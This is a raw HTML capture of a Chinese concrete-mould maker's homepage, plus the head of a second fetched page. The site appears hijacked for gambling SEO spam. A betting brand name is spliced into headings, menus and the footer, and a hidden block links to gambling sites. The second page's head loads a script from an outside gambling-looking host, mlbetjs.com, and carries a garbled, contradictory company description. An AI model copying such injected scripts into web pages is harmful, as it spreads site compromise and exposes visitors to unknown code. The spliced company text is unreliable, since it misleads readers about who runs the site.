<script src="/template/hanxuan/js/jquery.js" type="text/javascript"></script>
<link href="/EDxtsxiQRl/template/hanxuan/css/swiper.min.css" rel="stylesheet"/>
<script src="/template/hanxuan/js/yyui.js"></script>
</meta></head>
<body>
<h1 style="font-size:10px;height:15px;background:#CCC;margin-top:-15px;"><a href="/EDxtsxiQRl/list/mj.html" style="color:#000;text-decoration:none;">检查井模具</a><a href="/EDxtsxiQRl/list/mjjg.html" style="color:#000;text-decoration:none;">化粪池模具</a><a href="/EDxtsxiQRl/list/jymj.html" style="color:#000;text-decoration:none;">管廊模具</a><a href="/EDxtsxiQRl/list/mjcj.html" style="color:#000;text-decoration:none;">箱涵模具</a><a href="/EDxtsxiQRl/list/mjgy.html" style="color:#000;text-decoration:none;">隔离墩模具</a><a href="/EDxtsxiQRl/list/mjsj.html" style="color:#000;text-decoration:none;">护坡模具</a><a href="/EDxtsxiQRl/list/gmj.html" style="color:#000;text-decoration:none;">华体会网页版(中国)厂</a></h1>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?f45cfc59fa159e6c55f4eaaca60d5631";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- 顶部-->
<div class="top">
<a href="/" title="检查井模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20190731/1564566611165496.png"/></a>
<div class="fr search">
<img alt="化粪池模具" src="/template/hanxuan/images/tel.png"/>
<form action="/Search/index.html" method="get">
<input name="keyword" type="text"/>
<button><img alt="隔离墩模具" src="/template/hanxuan/images/search.png"/></button>
</form>
</div>
</div>
<!-- 导航 -->
<!-- <nav>
	<div id="container" >
		<ul>
			<li classs="home"><a href="/" class="dropdown">首页</a></li>
		</ul>
		
		<ul>
			<li  ><a href="/about/hanxuanmuju.html" class="dropdown">关于我们</a></li>
			<li class="sublinks">
				
			</li>
		</ul>
		
		<ul>
			<li  ><a href="/list/mjsj.html" class="dropdown">新闻资讯</a></li>
			<li class="sublinks">
				
			</li>
		</ul>
		
		<ul>
			<li  ><a href="/list/gmj.html" class="dropdown">产品展示</a></li>
			<li class="sublinks">
				
				<a href="/list/gmuju.html">华体会网页版(中国)</a>
				
				<a href="/list/xhmj.html">箱涵管廊</a>
				
				<a href="/list/lysmuju.html">路沿石模具</a>
				
				<a href="/list/uxcmj.html">U型槽模具</a>
				
				<a href="/list/gldmuju.html">隔离墩模具</a>
				
				<a href="/list/hfcmj.html">化粪池模具</a>
				
				<a href="/list/jcjmuju.html">检查井模具</a>
				
				<a href="/list/jgmuju.html">井盖模具</a>
				
				<a href="/list/dlgbmuju.html">电力盖板模具</a>
				
				<a href="/list/tlgcmuju.html">高铁、铁路工程模具</a>
				
				<a href="/list/hupumuju.html">护坡模具</a>
				
				<a href="/list/hqzmuju.html">花墙砖模具</a>
				
				<a href="/list/slmuju.html">塑料模具</a>
				
				<a href="/list/fzqmuju.html">防撞墙模具</a>
				
				<a href="/list/48.html">挂篮模板</a>
				
				<a href="/list/49.html">风电基础模板</a>
				
			</li>
		</ul>
		
		<ul>
			<li  ><a href="/list/mj.html" class="dropdown">模具世界</a></li>
			<li class="sublinks">
				
				<a href="/list/mjjg.html">模具加工</a>
				
				<a href="/list/jymj.html">模具制品</a>
				
				<a href="/list/mjcj.html">模具公司</a>
				
				<a href="/list/mjgy.html">模具工业</a>
				
			</li>
		</ul>
		
		<ul>
			<li  ><a href="/about/5.html" class="dropdown">华体会网页版(中国)</a></li>
			<li class="sublinks">
				
			</li>
		</ul>
		
		
	</div>
</nav> -->
<script type="text/javascript">
// $(function(){
// 	$('.dropdown').mouseenter(function(){
// 		$('.sublinks').stop(false, true).hide();
	
// 		var submenu = $(this).parent().next();

// 		submenu.css({
// 			position:'absolute',
// 			top: $(this).offset().top + $(this).height() + 'px',
// 			left: $(this).offset().left + 'px',
// 			zIndex:1000
// 		});
		
// 		submenu.stop().slideDown(300);
		
// 		submenu.mouseleave(function(){
// 			$(this).slideUp(300);
// 		});
// 	});
// });
</script>
<script type="text/javascript">
yyui_menu('.yyui_menu1');
</script>
<style type="text/css">

/*  主要样式 */
.yyui_menu1 { width: 1140px; margin: 0 auto; float: none ; height:35px; line-height:35px; font-size:15px; }
 
.yyui_menu1 li { float:left; position:relative;} /*这一级是导航*/
.yyui_menu1 li a { display:block; line-height:35px; text-decoration:none; padding:0px 20px; color:#fff;   }
.yyui_menu1 li a:hover {  background:#EFEFEF; }
.yyui_menu1 li a.more:after{content:" »";}
 
.yyui_menu1 li ul { position:static; float:left; width:150px; display:none; background-color:#dcdcdc; z-index:9999;} /*这是第二级菜单*/
.yyui_menu1 li ul a { width:110px;text-decoration:none; color:#fff;}
.yyui_menu1 li ul a:hover { background:#f2f2f2;}
.yyui_menu1 li li li  {width: 120px}
.yyui_menu1 li li li a {width: 120px;}
.yyui_menu1 li ul ul{ top:0;left:150px; width: 120px} /*从第三级菜单开始,所有的子级菜单都相对偏移*/
@media screen and (max-width: 750px){
	.yyui_menu1 {width: 100%}
	nav ul li a {width: 33.3!important; padding: 0 2%!important;}
}
</style>
<nav>
<ul class="yyui_menu1">
<li><a href="/" title="检查井模具">网站首页</a></li>
<li>
<a href="/EDxtsxiQRl/about/hanxuanmuju.html" title="化粪池模具">关于我们</a>
<ul class="one">
</ul>
</li>
<li>
<a href="/EDxtsxiQRl/list/mjsj.html" title="化粪池模具">新闻资讯</a>
<ul class="one">
</ul>
</li>
<li>
<a href="/EDxtsxiQRl/list/gmj.html" title="化粪池模具">产品展示</a>
<ul class="one">
<li><a href="/EDxtsxiQRl/list/gmuju.html" title="路沿石模具">华体会网页版(中国)</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/50.html" title="U型槽模具">桥梁模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/xhmj.html" title="路沿石模具">箱涵管廊</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/lysmuju.html" title="路沿石模具">路沿石模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/lysgmj.html" title="U型槽模具">路沿石华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/lysslmj.html" title="U型槽模具">路沿石塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/uxcmj.html" title="路沿石模具">U型槽模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/25.html" title="U型槽模具">U形槽华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/uxcslmj.html" title="U型槽模具">U形槽塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/gldmuju.html" title="路沿石模具">隔离墩模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/27.html" title="U型槽模具">隔离墩华体会网页版(中国)</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/hfcmj.html" title="路沿石模具">化粪池模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/hfcgmj.html" title="U型槽模具">化粪池华体会网页版(中国)</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/jcjmuju.html" title="路沿石模具">检查井模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/jcjgmuju.html" title="U型槽模具">检查井华体会网页版(中国)</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/jgmuju.html" title="路沿石模具">井盖模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/jggmuju.html" title="U型槽模具">井盖华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/jgslmuju.html" title="U型槽模具">井盖塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/dlgbmuju.html" title="路沿石模具">电力盖板模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/dlgbgmj.html" title="U型槽模具">电力盖板华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/dlgbslmj.html" title="U型槽模具">电力盖板塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/tlgcmuju.html" title="路沿石模具">高铁、铁路工程模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/tlgmuju.html" title="U型槽模具">高铁、铁路工程华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/tlslmuju.html" title="U型槽模具">高铁、铁路工程塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/hupumuju.html" title="路沿石模具">护坡模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/hpgmuju.html" title="U型槽模具">护坡华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/hpslmuju.html" title="U型槽模具">护坡塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/hqzmuju.html" title="路沿石模具">花墙砖模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/hqzgmuju.html" title="U型槽模具">花墙砖华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/hqzslmuju.html" title="U型槽模具">花墙砖塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/slmuju.html" title="路沿石模具">塑料模具</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/fzqmuju.html" title="路沿石模具">防撞墙模具</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/48.html" title="路沿石模具">挂篮模板</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/49.html" title="路沿石模具">风电基础模板</a>
<ul class="two">
</ul>
</li>
</ul>
</li>
<li>
<a href="/EDxtsxiQRl/list/mj.html" title="化粪池模具">模具世界</a>
<ul class="one">
<li><a href="/EDxtsxiQRl/list/mjjg.html" title="路沿石模具">模具加工</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/jymj.html" title="路沿石模具">模具制品</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/mjcj.html" title="路沿石模具">模具公司</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/mjgy.html" title="路沿石模具">模具工业</a>
<ul class="two">
</ul>
</li>
</ul>
</li>
<li>
<a href="/EDxtsxiQRl/about/5.html" title="化粪池模具">华体会网页版(中国)</a>
<ul class="one">
</ul>
</li>
</ul>
</nav>
<div class="clear"></div><!-- 幻灯 -->
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><img alt="检查井模具" src="/static/upload/image/20210901/1630458803323380.jpg"/></div>
<div class="swiper-slide"><img alt="检查井模具" src="/static/upload/image/20190827/1566889197487160.jpg"/></div>
<div class="swiper-slide"><img alt="检查井模具" src="/static/upload/image/20190827/1566890997692045.jpg"/></div>
</div>
<!-- Add Pagination -->
<div class="swiper-pagination"></div>
<!-- Add Arrows -->
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
</div>
<script src="/template/hanxuan/js/swiper.min.js"></script>
<script>
    var swiper = new Swiper('.swiper-container', {
      spaceBetween: 30,
      centeredSlides: true,
      autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });
</script>
<!-- 主体内容 -->
<!-- 关于我们 -->
<div class="div_1400 about">
<div class="left fl wow fadeInLeft">
<img alt="管廊模具" src="/static/upload/image/20190827/1566873836293168.jpg"/>
<div class="text">
<p>华体会网页版，位于保定市，地处京、津、石三角地带，交通便利。我厂拥有多年模具生产经验，合作多个大型工程项目，产品质量保证，可定制，可选型号；可生产各种样式的华体会网页版(中国)。  主营产品有：检查井模具、箱涵管廊模具、护坡模具、防撞墙模具、风电基础模具、高铁/铁路工程模具、市政模具、流水槽模具等产品，水泥模具及其他等各种规格的产品。  翰轩模具，立足产品质量，坚持诚信经营，以专业生产技术，先进生产设备，高超技艺人员，确保每个产品的品质，我们坚信，"质量至上，诚信为本"，翰轩模具，真诚期待与您合作！</p>
</div>
<a href="/EDxtsxiQRl/content/18.html" rel="nofollow" title="箱涵管廊模具">MORE</a>
</div>
<div class="right fr wow fadeInRight">
<img alt="隔离墩模具" src="/template/hanxuan/images/about1.jpg"/>
<ul>
<li><a href="/EDxtsxiQRl/about/hanxuanmuju.html" rel="nofollow" title="管廊模具">关于我们</a></li>
<li><a href="/EDxtsxiQRl/about/7.html" rel="nofollow" title="化粪池模具">发货场景</a></li>
<li><a href="/EDxtsxiQRl/about/8.html" rel="nofollow" title="隔离墩模具">资质荣誉</a></li>
<li><a href="/EDxtsxiQRl/about/9.html" rel="nofollow" title="化粪池模具">服务流程</a></li>
</ul>
</div>
</div>
<div class="clear"></div>
<!-- 产品展示 -->
<div class="product wow fadeInUp">
<div style="position: static; background:#056ac5; left: 0px; top: 0px; width: 1903px; height: 567px; z-index: 0; padding: 0px; margin: 0px;"></div>
<div class="div_1400" style="position:relative; z-index:9999">
<div class="timu">Product introduction</div>
<h2>产品介绍</h2>
<ul id="container1">
<li class="wow fadeInDown" data-wow-delay="0.1s">
<a href="/EDxtsxiQRl/content/130.html" rel="nofollow" title="华体会网页版">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211018/1634542286736554.jpg"/></div>
<p>
<span>华体会网页版</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.2s">
<a href="/EDxtsxiQRl/content/81.html" rel="nofollow" title="检查井模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634337919614441.jpg"/></div>
<p>
<span>检查井模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.3s">
<a href="/EDxtsxiQRl/content/77.html" rel="nofollow" title="化粪池华体会网页版(中国)">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634340745914872.jpg"/></div>
<p>
<span>化粪池华体会网页版(中国)</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.4s">
<a href="/EDxtsxiQRl/content/65.html" rel="nofollow" title="隔离墩模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341041690193.jpg"/></div>
<p>
<span>隔离墩模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.5s">
<a href="/EDxtsxiQRl/content/51.html" rel="nofollow" title="U型槽华体会网页版(中国)">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341245260305.jpg"/></div>
<p>
<span>U型槽华体会网页版(中国)</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.6s">
<a href="/EDxtsxiQRl/content/sthupomuju.html" rel="nofollow" title="生态护坡模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341395829096.jpg"/></div>
<p>
<span>生态护坡模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.7s">
<a href="/EDxtsxiQRl/content/43.html" rel="nofollow" title="地下箱涵管廊模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341646885268.jpg"/></div>
<p>
<span>地下箱涵管廊模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.8s">
<a href="/EDxtsxiQRl/content/126.html" rel="nofollow" title="水泥检查井模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341680296374.jpg"/></div>
<p>
<span>水泥检查井模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.9s">
<a href="/EDxtsxiQRl/content/720.html" rel="nofollow" title="内收芯检查井模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20220302/1646224802516051.jpg"/></div>
<p>
<span>内收芯检查井模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
</ul>
<script src="/template/hanxuan/js/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="/template/hanxuan/js/silde.js" type="text/javascript"></script>
</div>
</div>
<script type="text/javascript">
	window.onload = function() {
		$('#mydiv').width($(window).width());
	    //配置
	    var config = {
	        vx: 4,	//小球x轴速度,正为右，负为左
	        vy: 4,	//小球y轴速度
	        height: 2,	//小球高宽，其实为正方形，所以不宜太大
	        width: 2,
	        count: 200,		//点个数
	        color: "121, 162, 185", 	//点颜色
	        stroke: "130,255,255", 		//线条颜色
	        dist: 6000, 	//点吸附距离
	        e_dist: 20000, 	//鼠标吸附加速距离
	        max_conn: 10 	//点到点最大连接数
	    }
	    //调用
	    CanvasParticle(config);
		}
</script>
<script src="/template/hanxuan/js/canvas-particle.js" type="text/javascript">
</script>
<div class="clear"></div>
<!-- 新闻中心 -->
<div class="news">
<div class="title wow fadeInDown">
<h2>新 / 闻 / 中 / 心</h2>
<a href="/EDxtsxiQRl/index.php/list/2" title="化粪池模具">more</a>
</div>
<div class="left wow fadeInLeft" style="max-height:522px;">
<div class="tit">
<h2>Company<br/>news</h2>
</div>
<ul>
<li>
<a href="/EDxtsxiQRl/content/880.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20231004/1696383026776943.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/880.html" rel="nofollow" title="化粪池模具"><h2>翰轩钢模板厂高层召开了目前经济形式的分析会议</h2></a>
<a href="/EDxtsxiQRl/content/880.html" rel="nofollow" title="管廊模具"><p>2023-10-04 09:25:20</p></a>
<a href="/EDxtsxiQRl/content/880.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/879.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230928/1695862885946976.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/879.html" rel="nofollow" title="化粪池模具"><h2>风电基础模板的拼装及每平米的价格</h2></a>
<a href="/EDxtsxiQRl/content/879.html" rel="nofollow" title="管廊模具"><p>2023-09-28 08:56:44</p></a>
<a href="/EDxtsxiQRl/content/879.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/878.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230923/1695432063895695.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/878.html" rel="nofollow" title="化粪池模具"><h2>PC预制墙板模具的生产厂家专业度高！</h2></a>
<a href="/EDxtsxiQRl/content/878.html" rel="nofollow" title="管廊模具"><p>2023-09-23 09:13:14</p></a>
<a href="/EDxtsxiQRl/content/878.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/875.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230917/1694954533802120.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/875.html" rel="nofollow" title="化粪池模具"><h2>预制阳台板模具在建筑中的应用</h2></a>
<a href="/EDxtsxiQRl/content/875.html" rel="nofollow" title="管廊模具"><p>2023-09-17 20:36:52</p></a>
<a href="/EDxtsxiQRl/content/875.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/872.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230906/1693988888753449.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/872.html" rel="nofollow" title="化粪池模具"><h2>预制华体会网页版(中国)销售员的提升之路！</h2></a>
<a href="/EDxtsxiQRl/content/872.html" rel="nofollow" title="管廊模具"><p>2023-09-06 16:13:22</p></a>
<a href="/EDxtsxiQRl/content/872.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/870.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230902/1693641374141273.png"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/870.html" rel="nofollow" title="化粪池模具"><h2>预制装配式检查井模具生产厂家销往内蒙、黑龙江、山东等地！</h2></a>
<a href="/EDxtsxiQRl/content/870.html" rel="nofollow" title="管廊模具"><p>2023-09-02 15:54:13</p></a>
<a href="/EDxtsxiQRl/content/870.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/868.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230826/1693012072983047.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/868.html" rel="nofollow" title="化粪池模具"><h2>化粪池模具在国内的发展过程及未来趋势</h2></a>
<a href="/EDxtsxiQRl/content/868.html" rel="nofollow" title="管廊模具"><p>2023-08-26 09:01:48</p></a>
<a href="/EDxtsxiQRl/content/868.html" rel="nofollow" title="化粪池模具"><p>20世纪80年代以来，随着塑料模具制造技术的引入，化粪池模具的制造质量和生产效率得到了大幅提高</p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/867.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230815/1692084815695596.png"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/867.html" rel="nofollow" title="化粪池模具"><h2>检查井模具与高速拱形护坡模具的制作细节披露</h2></a>
<a href="/EDxtsxiQRl/content/867.html" rel="nofollow" title="管廊模具"><p>2023-08-15 15:29:45</p></a>
<a href="/EDxtsxiQRl/content/867.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/862.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230807/1691390390762967.png"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/862.html" rel="nofollow" title="化粪池模具"><h2>护坡模具主要应用领域</h2></a>
<a href="/EDxtsxiQRl/content/862.html" rel="nofollow" title="管廊模具"><p>2023-08-07 14:33:42</p></a>
<a href="/EDxtsxiQRl/content/862.html" rel="nofollow" title="化粪池模具"><p>护坡模具的主要应用是用于各类坡面工程中</p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/861.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230804/1691132538188803.png"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/861.html" rel="nofollow" title="化粪池模具"><h2>拱形护坡模具简介</h2></a>
<a href="/EDxtsxiQRl/content/861.html" rel="nofollow" title="管廊模具"><p>2023-08-04 14:52:02</p></a>
<a href="/EDxtsxiQRl/content/861.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
</ul>
</div>
<div class="right wow fadeInRight">
<h2>华体会网页版(中国)</h2>
<div class="text">
<h2>华体会网页版</h2>
<p>
			服务热线：0312-5096325 13102962666<br/>
			联系人：于经理 邮编：071000<br/>
			地址：河北省保定市莲池区东金庄乡民营科技园恒升路95号厂房
			</p>
</div>
</div>
</div>
<div class="clear"></div>
<footer class="wow fadeIn">
<div class="f-nav">
<a href="/EDxtsxiQRl/about/hanxuanmuju.html" title="检查井模具和化粪池模具">关于我们</a>
<a href="/EDxtsxiQRl/list/mjsj.html" title="检查井模具和化粪池模具">新闻资讯</a>
<a href="/EDxtsxiQRl/list/gmj.html" title="检查井模具和化粪池模具">产品展示</a>
<a href="/EDxtsxiQRl/list/mj.html" title="检查井模具和化粪池模具">模具世界</a>
<a href="/EDxtsxiQRl/about/5.html" title="检查井模具和化粪池模具">华体会网页版(中国)</a>
</div>
<div style="width:1400px;margin:0 auto;color:#fff;"><span style="font-weight:bold;">友情链接：</span>
<a href="http://www.slmujuc.com" style="color:#fff" title="护坡模具">护坡模具</a>
<a href="http://www.xianghanmuju.com" style="color:#fff" title="地下管廊模具">地下管廊模具</a>
<a href="http://www.chhw.com" style="color:#fff" title="橡胶软接头">橡胶软接头</a>
<a href="http://www.ylmaterial.com" style="color:#fff" title="氟铝酸钠">氟铝酸钠</a>
<a href="http://www.zgqtyb.com" style="color:#fff" title="超声波流量计">超声波流量计</a>
<a href="http://www.sylianxuncable.com/index.php" style="color:#fff" title="沈阳电缆厂">沈阳电缆厂</a>
<a href="https://www.promaxs.com" style="color:#fff" title="模具钢网">模具钢网</a>
<a href="https://www.shtiansijia.com" style="color:#fff" title="高速电主轴">高速电主轴</a>
<a href="http://www.yhhbbj.com" style="color:#fff" title="大型厨房垃圾处理设备">大型厨房垃圾处理设备</a>
<a href="http://www.cmwuhaihua.com" style="color:#fff" title="屠宰场无害化处理设备">屠宰场无害化处理设备</a>
<a href="https://www.qukaixin.cn" style="color:#fff" title="数字世界">数字世界</a>
<a href="http://ibiaozheng.com/" style="color:#fff" title="申请专利">申请专利</a>
<a href="https://www.kovy.cn" style="color:#fff" title="红绿灯厂家">红绿灯厂家</a>
</div>
<style>
	  .center{position:relative;}
	  .center .acg{position:static;right:150px;} 
	</style>
<div class="div_1400">
<center class="center">
<div style="position:static;left:100px;top:50px;color:#fff;">
<p style="border:none;height:30px;line-height:30px;text-align:left;">华体会网页版</p>
<p style="border:none;height:30px;line-height:30px;text-align:left;">联系人：于经理</p>
<p style="border:none;height:30px;line-height:30px;text-align:left;">纳税登记号：91130606MA0A1X431F</p>
<p style="border:none;height:30px;line-height:30px;text-align:left;">对公账号：0409004009300087706</p>
<p style="border:none;height:30px;line-height:30px;text-align:left;">开户行：中国工商银行股份有限公司保定东风支行</p>
</div>
<img alt="风电基础模具" src="/template/hanxuan/images/f-logo.png"/>
<img alt="检查井模具厂家" class="acg" src="/template/hanxuan/images/acg.jpg" width="138"/>
</center>
<p>版权所有@ 2020-2021 华体会网页版  <a href="http://beian.miit.gov.cn/" style="color:#dcdcdc;">冀ICP备19015216号-1</a></p>
<div style="width:300px;margin:0 auto; padding:20px 0;">
<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=13060602001314" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank"><img src="/template/hanxuan/images/gonganbeian.png" style="float:left;margin-top:0px;"><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;border:none;">冀公网安备 13060602001314号</p></img></a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?c777a56e9c4b8ec18dff5e4cdbcc2010";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
</footer>
<style>
</style>
<div class="book">
<a href="/EDxtsxiQRl/tel:13832272500" title="风电基础模板"><img alt="化粪池模具" src="/template/hanxuan/images/tel1.png" title="检查井模具"/></a>
</div>
<script>
	　　wow = new WOW({
	      　　animateClass: 'animated',
	      });
	      wow.init();
	</script>
<div class="link">
<a href="http://www.zonakamu.com">世界杯在线</a> | <a href="http://www.sheshanghui.com">开云网页版</a> | <a href="http://www.xjjjygs.com">开云足球(中国)官方网站</a> | <a href="http://www.lvcia.com">华体会注册大厅</a> | <a href="http://www.nickturro.com">华体会体育</a> | <a href="http://www.yb9803.com">Huatihui官方网站</a> | <a href="http://www.cnwmxs.com">江南官方网站_江南jiangnan（中国）</a> | <a href="http://www.nolatek.com">HTH华体会体育登录入口hth.com</a> | <a href="http://www.bestcoldairintakes.com">博鱼买球</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.densina.com/?c777a56e9c4b8ec18dff5e4cdbcc2010
body_size: 8178
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<title>华体会网页版-华体会网页版(中国)</title>
<meta content="华体会网页版,华体会网页版(中国)" name="keywords">
<meta content="华体会网页版创立于2013年04月【🏆水女推荐🏆】，2018年在重庆所创业板上市（股票代码：300389）。华体会网页版现为国家高新技术企业、湖南省新材料骨干企业、长沙市先进材料研究所、中国复合材料协会会员单位。华体会网页版公司距武汉50公里，离武汉天河机场仅35公里，京珠、汉十高速公路、京广铁路、107国道均可直达，地理位置优越。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/10/x1/ky2.js" type="text/javascript"></script>
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport"/>
<link href="/EDxtsxiQRl/template/hanxuan/css/style.css" rel="stylesheet"/>
<script src="/template/hanxuan/js/jquery.js" type="text/javascript"></script>
<link href="/EDxtsxiQRl/template/hanxuan/css/swiper.min.css" rel="stylesheet"/>
<script src="/template/hanxuan/js/yyui.js"></script>
</meta></head>
<body>
